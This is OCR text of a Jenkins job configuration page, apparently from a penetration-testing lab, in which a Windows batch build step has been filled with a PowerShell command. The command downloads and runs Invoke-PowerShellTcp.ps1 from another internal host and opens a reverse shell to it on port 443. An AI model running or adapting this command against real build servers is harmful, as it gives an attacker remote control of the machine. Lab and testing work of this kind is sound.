 Not secure | 172.16.3.11:8080/job/Project1/configure
Jenkins Project1
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Git
Subversion
Build Triggers
Trigger builds remotely (e.g., from scripts)
Build after other projects are built
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
Build
X
Execute Windows batch command
Command powershell iex (iwr http://172.16.100.15/Invoke-PowerShellTcp.ps1);Invoke-PowerShellTCP -Reverse -IPAddress 172.16.100.15 -Port 443
See the list of available environment variables
Advanced...
Add build step
Save Apply